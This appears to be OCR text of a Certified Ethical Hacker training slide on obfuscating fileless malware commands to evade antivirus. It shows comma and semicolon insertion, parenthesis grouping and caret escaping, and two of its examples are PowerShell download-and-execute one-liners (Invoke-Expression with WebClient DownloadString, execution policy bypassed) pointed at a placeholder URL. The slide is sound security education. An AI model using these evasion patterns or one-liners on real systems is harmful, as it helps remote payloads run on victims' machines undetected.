 Fileless Malware Obfuscation Techniques to Bypass
Antivirus
Talking:
C|EH
Certified Ethical Hacker
Inserting Characters
Attackers insert special characters such as comma(,) and semicolon (;) between malicious commands and strings to make well-known
commands more complex to detect
,;cmd.exe,/c,;,echo;powershell.exe -NoExit -exec bypass -nop Invoke-Expression(New-Object
System.Net.WebClient).DownloadString(‘https://targetwebsite.com”)&&echo,exit
Inserting Parentheses
When parentheses are used, variables in a code block are evaluated as a single line command. Attackers exploit this feature to split
and obfuscate malicious commands
cmd.exe /c ((echo command1)
&&(
echo command2))
Inserting Caret Symbol
The caret symbol (^) is a reserved character used in shell commands for escaping. Attackers exploit this feature to escape malicious
commands during execution time
C:\WINDOWS\system32\cmd.exe /c p^^o^^w^^e^^r^^s^^h^^e^^l^^l^^.^^e^^x^^e -No^^Exit -exec bypass -nop Invoke-
Expression (New-Object System.Net.WebClient). DownloadString((‘https://targetwebsite.com”)&&echo,exit